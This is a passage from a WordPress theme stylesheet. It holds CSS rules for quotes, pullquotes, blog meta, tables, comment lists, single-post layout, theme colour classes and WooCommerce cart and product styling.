  top: 50px;
  left: 34px;
  font-size: 90px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large::before {
    top: 20px;
    left: 10px;
    font-size: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large::before {
    top: 20px;
    left: 10px;
    font-size: 60px;
  }
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 18px !important;
  font-weight: 400;
}

.wp-block-quote.has-text-align-right {
  padding: 40px 100px 40px 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-right: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-right: 40px;
  }
}
.wp-block-quote.has-text-align-right::before {
  right: 30px;
  left: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right::before {
    right: 0;
    left: auto;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right::before {
    right: 0;
    left: auto;
  }
}

.wp-block-quote.has-text-align-right.is-style-large {
  padding: 50px 120px 50px 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
.wp-block-quote.has-text-align-right.is-style-large::before {
  right: 34px;
  left: auto;
}

.has-cyan-bluish-gray-background-color blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote,
.has-cyan-bluish-gray-background-color .wp-block-coblocks-click-to-tweet,
.has-cyan-bluish-gray-background-color .wp-block-pullquote blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote.is-style-large,
.has-cyan-bluish-gray-background-color .wp-block-quote.is-large,
.has-cyan-bluish-gray-background-color blockquote.has-text-align-right,
.has-cyan-bluish-gray-background-color .wp-block-quote.has-text-align-right {
  background: #ffffff;
}

.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p,
.wp-block-pullquote blockquote,
.wp-block-pullquote p {
  border: 0 none;
  font-size: 20px;
  line-height: 1.7;
}

.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
  font-size: 30px;
  line-height: 1.8;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
    font-size: 24px;
  }
}

.alignright blockquote {
  border-left: 0;
  border-right: 4px solid var(--color-primary);
}

.rainbow-blog-details-area blockquote p {
  margin-bottom: 0;
  font-size: 20px;
}

.wp-block-pullquote {
  border: 0 none;
  border-top: 4px solid var(--color-primary);
  border-bottom: 4px solid var(--color-primary);
  border-left: none;
  padding: 30px 0;
}
.wp-block-pullquote blockquote {
  margin: 0;
  border: 0 none;
  padding: 35px 20px;
}
.wp-block-pullquote blockquote::before {
  display: none;
}

.wp-block-pullquote.alignleft,
.alignleft {
  text-align: left;
}

.wp-block-pullquote.alignright,
.alignright {
  text-align: right;
}

.wp-block-pullquote.aligncenter,
.aligncenter {
  text-align: center;
}

.wp-block-pullquote.has-background {
  padding: 30px 0;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  padding: 40px 40px 40px 100px;
  box-shadow: none;
}

.wp-block-quote.is-large:not(.is-style-plain) p, .wp-block-quote.is-style-large:not(.is-style-plain) p {
  font-size: 30px;
  line-height: 1.6;
}

.has-drop-cap:first-letter {
  font-family: var(--font-primary) !important;
}

.wp-block-latest-comments__comment-author {
  font-size: 16px;
}

/*-----------------------
    Blog Meta  
-----------------------*/
ul.blog-meta {
  display: flex;
  margin: 0 -12px;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0;
}
@media only screen and (max-width: 767px) {
  ul.blog-meta {
    margin: 0 -7px;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  ul.blog-meta {
    padding: 0;
  }
}
ul.blog-meta li {
  font-size: 14px;
  line-height: 1.3;
  color: var(--color-body);
  margin: 0 12px;
  margin-bottom: 5px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  ul.blog-meta li {
    font-size: 14px;
    margin: 0 7px;
    margin-bottom: 10px;
  }
}
ul.blog-meta li a {
  color: var(--color-body);
  display: inline-block;
  line-height: 22px;
}
ul.blog-meta li a:hover {
  color: var(--color-primary);
}
ul.blog-meta li svg {
  margin-right: 13px;
  font-size: 22px;
}

/* Blog Details  */
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list {
  padding-left: 0;
}
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li a,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a {
  font-size: 16px;
  line-height: 22px;
  color: var(--color-heading);
  font-weight: 500;
  transition: 0.3s;
}
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li a:hover,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a:hover {
  color: var(--color-primary);
}
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date {
  color: var(--color-body);
}
.rainbow-single-post .sticky-blog ul.blog-meta li,
.entry-content .sticky-blog ul.blog-meta li {
  margin-bottom: 0;
}
.rainbow-single-post .blog-top .author,
.entry-content .blog-top .author {
  display: flex;
  align-items: flex-start;
  margin-bottom: 40px;
}
.rainbow-single-post .blog-top .info,
.entry-content .blog-top .info {
  padding-left: 20px;
}
.rainbow-single-post .blog-top .info h6,
.entry-content .blog-top .info h6 {
  margin-bottom: 6px;
}
.rainbow-single-post .blog-top .info ul.blog-meta li,
.entry-content .blog-top .info ul.blog-meta li {
  position: relative;
}
.rainbow-single-post .blog-top .info ul.blog-meta li + li::before,
.entry-content .blog-top .info ul.blog-meta li + li::before {
  position: absolute;
  background: #D3D3D3;
  height: 14px;
  width: 1px;
  left: -10px;
  top: 50%;
  transform: translateY(-50%);
  content: "";
}
.rainbow-single-post .alignleft,
.entry-content .alignleft {
  margin-right: 20px;
}
.rainbow-single-post .alignright,
.entry-content .alignright {
  margin-left: 20px;
}
.rainbow-single-post .aligncenter,
.entry-content .aligncenter {
  text-align: center;
}
.rainbow-single-post .wp-block-calendar,
.entry-content .wp-block-calendar {
  margin-bottom: 20px;
}
.rainbow-single-post .wp-block-calendar a,
.entry-content .wp-block-calendar a {
  text-decoration: none;
}
.rainbow-single-post .wp-block-calendar nav.wp-calendar-nav,
.entry-content .wp-block-calendar nav.wp-calendar-nav {
  text-align: left;
}

.wp-block-latest-comments__comment-date {
  margin-top: 4px;
}

.wp-block-search .wp-block-search__button {
  padding: 0 14px;
  border-radius: 4px;
}

.wp-block-search {
  margin-bottom: 30px;
}
@media only screen and (max-width: 575px) {
  .wp-block-search {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .wp-block-search .wp-block-search__input {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .wp-block-search .wp-block-search__button {
    margin-left: 0;
    margin-top: 15px;
    padding: 5px 10px;
    display: inline-block;
  }
}

/*--------------------------
    Table Style Css Here  
---------------------------*/
.wp-block-table a,
table a {
  transition: 0.3s;
  color: var(--color-heading);
}

table thead th,
.wp-calendar-table thead th {
  color: var(--color-heading);
}

table th {
  font-weight: 600;
  color: var(--color-heading);
}

table tbody tr th {
  font-weight: 400;
}

table a,
table a:link,
table a:visited {
  font-weight: 400;
}

table th,
table td,
.wp-block-calendar tbody th,
.wp-block-calendar tbody td,
.wp-block-table td,
.wp-block-table th,
.wp-calendar-table th,
.wp-calendar-table td {
  border: 1px solid var(--color-border);
  padding: 7px 6px;
  text-align: center;
}

table,
.wp-block-calendar {
  font-size: 16px !important;
  line-height: 28px;
}

.post-password-form input[type=submit] {
  margin-top: 0;
  border: 0 none;
  display: inline-block;
  padding: 9px 20px;
  margin-left: 10px;
}

.wp-block-group.has-background {
  margin-bottom: 20px;
}

.wp-block-separator.is-style-dots:before {
  content: "···";
  color: #717173;
  font-size: 20px;
  letter-spacing: 2em;
  padding-left: 2em;
  font-family: serif;
}

/* Entry Content  */
ul.aligncenter {
  list-style: inside;
}
ul.aligncenter ul {
  list-style: inside;
}

.wp-block-coblocks-alert {
  margin-bottom: 15px;
}

.wp-block-coblocks-highlight__content:not(.has-background) {
  background-color: var(--color-primary);
}

.has-secondary-background-color {
  background-color: var(--color-secondary);
}

a.post-edit-link {
  background: var(--color-primary);
  padding: 0px 15px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  border-radius: 5px;
  margin-top: 20px;
  display: inline-block;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
  margin-bottom: 0;
  max-width: 1040px;
  color: #ffffff;
  padding: 15px;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image > h2 {
  font-size: 36px;
  line-height: 1.6;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 40px 20px 20px;
  border-radius: 10px;
}

.wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
  padding-left: 40px;
  padding-right: 40px;
}

.wp-block-columns {
  margin-bottom: 30px;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-column > *:first-child {
  margin-top: 0;
}

.wp-block-preformatted {
  margin-top: 30px;
}

.wp-block-coblocks-social a.wp-block-button__link {
  border: 0 none;
}

@media (min-width: 1200px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 1040px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 960px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 720px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 540px;
  }
}
.audio-player-wrapper audio {
  display: block;
  width: 100%;
}

.trydo-blog-comment .comment-navigation:first-child {
  margin-bottom: 20px;
}

.trydo-blog-list.format-gallery .thumbnail {
  display: block;
  position: relative;
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
    padding-left: 15px;
    padding-right: 15px;
  }

  .wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .post-password-form input[type=submit] {
    margin-left: 0;
    margin-top: 15px;
  }
}
/*------------------------
    Code New  
--------------------------*/
.tag.entry-tags a {
  font-size: 16px;
  transition: 0.3s;
}

.tag.entry-tags span {
  display: inline-block;
  margin-right: 15px;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background-color: var(--color-darker);
}

.wp-block-table.is-style-stripes {
  border-color: var(--color-border);
}

:root .has-cyan-bluish-gray-background-color {
  background: #abb8c3 !important;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  font-size: 32px;
}

:root .has-very-light-gray-color {
  color: #eee !important;
}

.wp-block-image:not(.is-style-rounded) > a,
.wp-block-image:not(.is-style-rounded) img {
  border-radius: 10px;
}

.wp-block-group.has-background {
  border-radius: 10px;
}

.comment-respond {
  box-shadow: var(--shadow-1);
  padding: 50px 40px;
  border-radius: 4px;
}

.comment-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.comment-list > ul {
  list-style: none;
}
.comment-list ul.children {
  list-style: none;
  padding-left: 80px;
}
.comment-list a {
  text-decoration: none;
  font-size: 16px;
}
.comment-list a.comment-reply-link {
  font-size: 14px;
}
.comment-list ol {
  margin-bottom: 30px;
}
.comment-list ol ol {
  margin-bottom: 0;
}
.comment-list .time-spent {
  margin-top: 10px;
}
.comment-list .comment-text {
  margin-bottom: 20px;
}
.comment-list .comment,
.comment-list .pingback,
.comment-list .trackback {
  margin: 0;
  padding: 0;
  /* Comment Top  */
  /* Comment Text  */
  /* Reply Button  */
}
.comment-list .comment.parent .single-comment::after,
.comment-list .pingback.parent .single-comment::after,
.comment-list .trackback.parent .single-comment::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  z-index: -1;
  border-radius: 8px;
}
.comment-list .comment.parent ul.children .comment,
.comment-list .pingback.parent ul.children .comment,
.comment-list .trackback.parent ul.children .comment {
  position: relative;
}
.comment-list .comment.parent ul.children .comment::before,
.comment-list .pingback.parent ul.children .comment::before,
.comment-list .trackback.parent ul.children .comment::before {
  content: "";
  position: absolute;
  top: 0;
  height: 100%;
  border-left: 1px solid #121415;
  left: -45px;
}
.comment-list .comment.parent ul.children .comment .single-comment,
.comment-list .pingback.parent ul.children .comment .single-comment,
.comment-list .trackback.parent ul.children .comment .single-comment {
  position: relative;
  border-color: #121415;
}
.comment-list .comment.parent ul.children .comment .single-comment::before,
.comment-list .pingback.parent ul.children .comment .single-comment::before,
.comment-list .trackback.parent ul.children .comment .single-comment::before {
  content: "";
  position: absolute;
  top: 50%;
  border-top: 1px solid #121415;
  left: -45px;
  width: 45px;
}
.comment-list .comment.parent ul.children .single-comment,
.comment-list .pingback.parent ul.children .single-comment,
.comment-list .trackback.parent ul.children .single-comment {
  background-color: transparent;
}
.comment-list .comment.byuser .single-comment,
.comment-list .pingback.byuser .single-comment,
.comment-list .trackback.byuser .single-comment {
  background-color: transparent !important;
  border: 0 none;
  box-shadow: var(--shadow-1);
}
.comment-list .comment .single-comment,
.comment-list .pingback .single-comment,
.comment-list .trackback .single-comment {
  background-color: var(--background-color-1);
  border: 0 none;
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 2;
  padding: 40px 40px;
  margin-bottom: 40px;
  border-radius: 4px;
}
.comment-list .comment .single-comment::after,
.comment-list .pingback .single-comment::after,
.comment-list .trackback .single-comment::after {
  display: none;
}
.comment-list .comment .single-comment em.comment-awaiting-moderation,
.comment-list .pingback .single-comment em.comment-awaiting-moderation,
.comment-list .trackback .single-comment em.comment-awaiting-moderation {
  font-size: 16px;
  color: var(--color-heading);
  font-weight: 600;
}
.comment-list .comment .comment-img,
.comment-list .pingback .comment-img,
.comment-list .trackback .comment-img {
  display: flex;
  align-items: center;
  padding: 0;
  margin-bottom: 18px;
}
.comment-list .comment .comment-img .comment-avatar,
.comment-list .pingback .comment-img .comment-avatar,
.comment-list .trackback .comment-img .comment-avatar {
  margin-right: 20px;
  border-radius: 3px;
}
.comment-list .comment .comment-img h6,
.comment-list .pingback .comment-img h6,
.comment-list .trackback .comment-img h6 {
  margin-bottom: 0;
}
.comment-list .comment .comment-img .commenter,
.comment-list .pingback .comment-img .commenter,
.comment-list .trackback .comment-img .commenter {
  color: var(--color-heading);
  display: block;
  text-decoration: none;
  font-size: 17px;
  line-height: 24px;
  font-weight: 600;
  margin-bottom: 6px;
}
.comment-list .comment .comment-img .commenter a,
.comment-list .pingback .comment-img .commenter a,
.comment-list .trackback .comment-img .commenter a {
  color: var(--color-heading);
}
.comment-list .comment .comment-img .commenter a:hover,
.comment-list .pingback .comment-img .commenter a:hover,
.comment-list .trackback .comment-img .commenter a:hover {
  color: var(--color-primary) !important;
}
.comment-list .comment .comment-img .time-spent,
.comment-list .pingback .comment-img .time-spent,
.comment-list .trackback .comment-img .time-spent {
  font-size: 13px;
  color: var(--color-body);
  font-weight: 400;
}
.comment-list .comment .comment-text,
.comment-list .pingback .comment-text,
.comment-list .trackback .comment-text {
  font-size: 16px;
  line-height: 1.7;
  font-weight: 400;
}
.comment-list .comment .comment-text a,
.comment-list .pingback .comment-text a,
.comment-list .trackback .comment-text a {
  color: var(--color-body);
}
.comment-list .comment .comment-text a:hover,
.comment-list .pingback .comment-text a:hover,
.comment-list .trackback .comment-text a:hover {
  color: var(--color-primary) !important;
}
.comment-list .comment .comment-text p,
.comment-list .pingback .comment-text p,
.comment-list .trackback .comment-text p {
  font-size: 16px;
  font-weight: 400;
}
.comment-list .comment .comment-text p img,
.comment-list .pingback .comment-text p img,
.comment-list .trackback .comment-text p img {
  padding: 10px 0;
}
.comment-list .comment .comment-text p a,
.comment-list .pingback .comment-text p a,
.comment-list .trackback .comment-text p a {
  color: var(--color-body);
}
.comment-list .comment .reply-edit,
.comment-list .pingback .reply-edit,
.comment-list .trackback .reply-edit {
  display: flex;
  font-weight: 500;
  margin-top: 15px;
  align-items: center;
}
.comment-list .comment .reply-edit a.comment-edit-link,
.comment-list .pingback .reply-edit a.comment-edit-link,
.comment-list .trackback .reply-edit a.comment-edit-link {
  margin-right: 14px;
  color: var(--color-heading);
  font-size: 14px;
}
.comment-list .comment .reply-edit a.comment-edit-link:hover,
.comment-list .pingback .reply-edit a.comment-edit-link:hover,
.comment-list .trackback .reply-edit a.comment-edit-link:hover {
  color: var(--color-primary);
}
.comment-list .comment .reply-edit .reply a.comment-reply-link,
.comment-list .pingback .reply-edit .reply a.comment-reply-link,
.comment-list .trackback .reply-edit .reply a.comment-reply-link {
  color: var(--color-primary);
  font-size: 16px;
}
.comment-list .comment .reply-edit .reply a.comment-reply-link:hover,
.comment-list .pingback .reply-edit .reply a.comment-reply-link:hover,
.comment-list .trackback .reply-edit .reply a.comment-reply-link:hover {
  color: var(--color-heading);
}
.comment-list .comment .reply-edit .reply a.comment-reply-link i,
.comment-list .pingback .reply-edit .reply a.comment-reply-link i,
.comment-list .trackback .reply-edit .reply a.comment-reply-link i {
  padding-right: 4px;
}
@media only screen and (max-width: 575px) {
  .comment-list .comment .content .heading,
.comment-list .pingback .content .heading,
.comment-list .trackback .content .heading {
    display: block;
  }
}
.comment-list .comment .content .heading .title h5,
.comment-list .pingback .content .heading .title h5,
.comment-list .trackback .content .heading .title h5 {
  margin-bottom: 0;
}
.comment-list .comment .content .heading .coment-date,
.comment-list .pingback .content .heading .coment-date,
.comment-list .trackback .content .heading .coment-date {
  display: flex;
  align-items: center;
}
.comment-list .comment .content .heading .coment-date p,
.comment-list .pingback .content .heading .coment-date p,
.comment-list .trackback .content .heading .coment-date p {
  font-size: 15px;
  line-height: 24px;
  color: var(--color-primary);
  margin-bottom: 0;
}
.comment-list .comment .content .heading .coment-date a.reply-btn,
.comment-list .pingback .content .heading .coment-date a.reply-btn,
.comment-list .trackback .content .heading .coment-date a.reply-btn {
  font-size: 14px;
  line-height: 26px;
  display: inline-block;
  color: var(--color-primary);
  padding-left: 10px;
}
.comment-list .comment.comment-reply,
.comment-list .pingback.comment-reply,
.comment-list .trackback.comment-reply {
  margin-left: 75px;
}
@media only screen and (max-width: 767px) {
  .comment-list .comment.comment-reply,
.comment-list .pingback.comment-reply,
.comment-list .trackback.comment-reply {
    margin-left: 0;
  }
}

.single-post-content-wrap input {
  border: var(--border-width) solid #121415;
  border-radius: var(--radius);
  height: 50px;
  font-size: 16px;
}
.single-post-content-wrap input:focus {
  border-color: var(--color-primary);
}

/*--------------------------
Blog Details Styles  
----------------------------*/
.rainbow-single-post img {
  border-radius: 10px;
}
.rainbow-single-post .title {
  text-align: center;
}
.rainbow-single-post .inbio-post-meta {
  margin-bottom: 40px;
  justify-content: center;
  flex-wrap: wrap;
  align-items: center;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar {
  display: flex;
  align-items: center;
  position: relative;
  padding-right: 20px;
  margin-right: 10px;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar > a {
  border: 3px solid var(--color-separator);
  border-radius: 100%;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar::after {
  position: absolute;
  content: "";
  background: var(--color-separator);
  width: 2px;
  height: 23px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.rainbow-single-post .inbio-post-meta .post-author-avatar img {
  border-radius: 100%;
  border: 2px solid #212428;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar .post-author-name {
  margin-bottom: 0;
  margin-left: 10px;
  transition: 0.4s;
}
.rainbow-single-post .inbio-post-meta .post-meta-content .post-meta-list {
  justify-content: center;
}
.rainbow-single-post .inner {
  padding: 0 110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rainbow-single-post .inner {
    padding: 0 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner {
    padding: 0 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner {
    padding: 0;
  }
}
.rainbow-single-post .content-blog::before,
.rainbow-single-post .content-block::before {
  display: none;
}
.rainbow-single-post .content-blog:hover video,
.rainbow-single-post .content-block:hover video {
  transform: none;
}
.rainbow-single-post .post-thumbnail {
  margin-bottom: 30px;
  position: relative;
}
.rainbow-single-post .post-thumbnail img {
  border-radius: 10px;
}
.rainbow-single-post .post-thumbnail a.preview-link {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
  height: 80px;
  background: #212428bf;
  text-align: center;
  line-height: 80px;
  border-radius: 100%;
  font-size: 25px;
}
.rainbow-single-post ul.blocks-gallery-grid {
  padding-left: 0;
  margin-bottom: 0;
}
.rainbow-single-post iframe,
.rainbow-single-post video {
  border-radius: 10px;
}
.rainbow-single-post figure img {
  border-radius: 10px;
}
.rainbow-single-post figure.wp-block-gallery, .rainbow-single-post figure.wp-block-audio {
  margin-bottom: 30px;
}
.rainbow-single-post .inbio-comment-form .inner,
.rainbow-single-post .comment-form .inner {
  padding: 0;
}
.rainbow-single-post .inbio-comment-form .inner p.logged-in-as,
.rainbow-single-post .comment-form .inner p.logged-in-as {
  margin-bottom: 30px;
}
.rainbow-single-post .inbio-comment-form .inner p a,
.rainbow-single-post .comment-form .inner p a {
  color: var(--color-heading);
  transition: 0.4s;
}
.rainbow-single-post .inbio-comment-form .inner p a:hover,
.rainbow-single-post .comment-form .inner p a:hover {
  color: var(--color-primary);
}
.rainbow-single-post .post-password-form input {
  height: 50px;
  border-radius: 500px;
}
.rainbow-single-post .post-password-form input[type=submit] {
  margin-top: 0;
  border: 0 none;
  display: inline-block;
  padding: 9px 20px;
  margin-left: 10px;
  font-size: 16px;
}
.rainbow-single-post .post-password-form input[type=submit]:hover {
  background-color: var(--color-primary);
  color: var(--color-white);
}

.rainbow-single-post .rainbow-post-wrapper .wp-block-image:nth-last-of-type(1) {
  margin-bottom: 30px;
  overflow: hidden;
}

.rainbow-post-content-wrapper .wp-block-image:last-child {
  overflow: hidden;
}

.has-inbio-primary-background-color {
  background-color: #ff014f;
}

.has-inbio-primary-color {
  color: #ff014f;
}

.has-inbio-primary-border-color {
  border-color: #ff014f;
}

.has-inbio-secondary-background-color {
  background-color: #FFDC60;
}

.has-inbio-secondary-color {
  color: #FFDC60;
}

.has-inbio-secondary-border-color {
  border-color: #FFDC60;
}

.has-inbio-tertiary-background-color {
  background-color: #FAB8C4;
}

.has-inbio-tertiary-color {
  color: #FAB8C4;
}

.has-inbio-tertiary-border-color {
  border-color: #FAB8C4;
}

.has-inbio-white-background-color {
  background-color: #ffffff;
}

.has-inbio-white-color {
  color: #ffffff;
}

.has-inbio-white-border-color {
  border-color: #ffffff;
}

.has-inbio-dark-background-color {
  background-color: #27272E;
}

.has-inbio-dark-color {
  color: #27272E;
}

.has-inbio-dark-border-color {
  border-color: #27272E;
}

/*-------------------
    Shop  
--------------------*/
/*---------------------------
    Product Styles  
-----------------------------*/
.rbt-mini-cart-wrap {
  margin-left: 20px;
  display: block;
  position: relative;
  z-index: 2;
  width: 45px;
  height: 45px;
  border-radius: 100%;
  transition: 0.4s;
  text-align: center;
  line-height: 45px;
  margin-right: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rbt-mini-cart-wrap {
    margin-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rbt-mini-cart-wrap {
    margin-left: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rbt-mini-cart-wrap {
    margin-left: 4px;
  }
}
.rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
  position: relative;
}
.rbt-mini-cart-wrap .mini-cart i {
  padding-right: 5px;
}
.rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  position: absolute;
  top: -15px;
  left: auto;
  z-index: 2;
  min-width: 16px;
  height: 16px;
  background: var(--color-primary);
  border-radius: 10px;
  font-size: 12px;
  text-align: center;
  display: inline-block;
  color: #fff;
  padding: 0 4px 0 4px;
  line-height: 16px;
  right: -15px;
  font-weight: 600;
}
.rbt-mini-cart-wrap a {
  position: relative;
  display: block;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  z-index: 1;
}
.rbt-mini-cart-wrap a::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.rbt-mini-cart-wrap a:hover::after {
  transform: scale(1.1);
}

.rbt-mini-cart-wrap .mini-cart {
  color: var(--color-heading);
  position: relative;
  top: 2px;
  left: 1px;
}

.header-area.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
}
.header-area.header--transparent .rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  color: #fff;
}

.header-area.header--sticky.sticky .rbt-mini-cart-wrap .mini-cart {
  color: #1f1f25;
}

.header-area.header-style-3.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-body);
}

.product .shop-thumbnail {
  position: relative;
  z-index: 2;
  overflow: hidden;
  border-radius: 10px;
}
.product .shop-thumbnail img {
  border-radius: 10px;
}
.product .shop-product-info {
  padding-top: 17px;
  padding-bottom: 5px;
}
.product .shop-product-info h3 a {
  font-weight: 700;
  color: var(--color-heading);
  font-size: 18px;
  line-height: 1.5em;
  letter-spacing: -0.02em;
  transition: 0.3s;
}
.product .shop-product-info h3 a:hover {
  color: var(--color-primary) !important;
}
.product:hover .shop-thumbnail a.button {
  opacity: 1;
  visibility: visible;
  top: 50%;
}

.woocommerce ul.products li.product .onsale {
  top: 15px;
  right: 15px;
  left: auto;
  margin: 0;
}

.woocommerce span.onsale {
  min-height: auto;
  min-width: auto;
  position: absolute;
  text-align: center;
  line-height: 14px;
  border-radius: 4px;
  background-color: var(--color-primary);
  color: #fff;
  font-size: 13px;
  z-index: 9;
  font-weight: 400;
  display: inline-block;
  padding: 3px 6px;
}

span.woocommerce-Price-amount.amount {
  font-size: 16px;
  font-weight: 400;
  color: var(--color-heading);
}

.woocommerce ul.products li.product .price del {
  opacity: 0.7;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  padding: 0;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  top: 10px;
  right: 15px;
}

.woocommerce .quantity .qty {
  border-radius: 6px;
}

.woocommerce div.product div.summary {
  margin-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}

.select2-container--default .select2-selection--single {
  background-color: transparent;
  border-radius: 4px !important;
}

.woocommerce #review_form #respond textarea {
  min-height: 216px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 24px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
  font-weight: 500;
}

.woocommerce-input-wrapper label.checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-body);
}

.woocommerce-form__label-for-checkbox {
  display: flex;
  align-items: center;
